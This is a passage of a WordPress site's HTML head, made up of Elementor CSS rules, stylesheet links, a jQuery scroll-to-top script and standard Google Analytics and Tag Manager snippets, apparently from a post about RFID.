center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-861 .elementor-element.elementor-element-b66d17f:not(.elementor-motion-effects-element-type-background), .elementor-861 .elementor-element.elementor-element-b66d17f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1E23A;}.elementor-861 .elementor-element.elementor-element-b66d17f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-861 .elementor-element.elementor-element-b66d17f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-861 .elementor-element.elementor-element-5c69315{text-align:center;}.elementor-861 .elementor-element.elementor-element-5c69315 .elementor-heading-title{color:#FFFFFF;font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-861 .elementor-element.elementor-element-5c69315 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-79fe095c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-861 .elementor-element.elementor-element-79fe095c:not(.elementor-motion-effects-element-type-background), .elementor-861 .elementor-element.elementor-element-79fe095c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004C98;}.elementor-861 .elementor-element.elementor-element-79fe095c > .elementor-background-overlay{opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-861 .elementor-element.elementor-element-79fe095c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-861 .elementor-element.elementor-element-6c774c53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-861 .elementor-element.elementor-element-6c774c53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-861 .elementor-element.elementor-element-6c774c53.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-861 .elementor-element.elementor-element-6c774c53 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-38e2b2ff .elementor-heading-title{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-db89710{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-db89710 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-2d64abb5 .elementor-heading-title{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-861 .elementor-element.elementor-element-7a83b303{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-icon{padding-right:19px;}.elementor-861 .elementor-element.elementor-element-7a83b303 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-861 .elementor-element.elementor-element-2a266371 .elementor-heading-title{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-861 .elementor-element.elementor-element-63d7e16b{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-icon{padding-right:0px;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FDD247;}.elementor-861 .elementor-element.elementor-element-3d49db43 .elementor-heading-title{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-repeater-item-cc93450.elementor-social-icon{background-color:#00D655;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-repeater-item-cc93450.elementor-social-icon i{color:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-repeater-item-cc93450.elementor-social-icon svg{fill:#FFFFFF;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-repeater-item-272f357.elementor-social-icon{background-color:#D35CA3;}.elementor-861 .elementor-element.elementor-element-3b262f4{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-861 .elementor-element.elementor-element-3b262f4 .elementor-widget-container{text-align:left;}.elementor-861 .elementor-element.elementor-element-687e2104 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-861 .elementor-element.elementor-element-687e2104{padding:50px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-487d4f5d{text-align:left;}.elementor-861 .elementor-element.elementor-element-487d4f5d img{width:17%;}.elementor-861 .elementor-element.elementor-element-5677de05{text-align:right;color:#FFFFFF;font-size:14px;}.elementor-861 .elementor-element.elementor-element-5677de05 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-861 .elementor-element.elementor-element-5614775d{width:33%;}.elementor-861 .elementor-element.elementor-element-7d6753d7{width:35%;}.elementor-861 .elementor-element.elementor-element-56b79b85{width:31%;}.elementor-861 .elementor-element.elementor-element-4aca36af{width:70%;}.elementor-861 .elementor-element.elementor-element-2a5086cf{width:30%;}.elementor-861 .elementor-element.elementor-element-4e4cfdb6{width:70%;}}@media(max-width:1024px){.elementor-861 .elementor-element.elementor-element-5c69315 .elementor-heading-title{font-size:16px;}.elementor-861 .elementor-element.elementor-element-79fe095c{padding:50px 20px 50px 20px;}.elementor-861 .elementor-element.elementor-element-487d4f5d img{width:30%;}}@media(max-width:767px){.elementor-861 .elementor-element.elementor-element-5c69315 .elementor-heading-title{font-size:16px;line-height:1.2em;letter-spacing:0px;}.elementor-861 .elementor-element.elementor-element-79fe095c{padding:50px 20px 50px 20px;}.elementor-861 .elementor-element.elementor-element-5614775d > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-861 .elementor-element.elementor-element-db89710{text-align:left;}.elementor-861 .elementor-element.elementor-element-7d6753d7 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-861 .elementor-element.elementor-element-56b79b85 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-861 .elementor-element.elementor-element-63d7e16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-861 .elementor-element.elementor-element-687e2104{padding:0px 0px 0px 0px;}.elementor-861 .elementor-element.elementor-element-5677de05{text-align:center;}}
</style>
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://vveedigital.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.7' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://vveedigital.com/wp-content/themes/twentytwentyfive/style.css?ver=1.0' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://vveedigital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.5' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Kanit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script src="https://vveedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.7" id="font-awesome-4-shim-js"></script>
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/vveedigital.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vveedigital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vveedigital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MH4S1375SV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vveedigital.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MH4S1375SV");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://vveedigital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vveedigital.com/wp-json/wp/v2/posts/4207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vveedigital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://vveedigital.com/?p=4207' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vveedigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvveedigital.com%2F%25e0%25b8%2584%25e0%25b8%25b9%25e0%25b9%2588%25e0%25b8%25a1%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a-rfid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vveedigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvveedigital.com%2F%25e0%25b8%2584%25e0%25b8%25b9%25e0%25b9%2588%25e0%25b8%25a1%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a-rfid%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.148.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized"],"pagePostAuthor":"prudchanai.so"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WF87JRX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/vveedigital.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
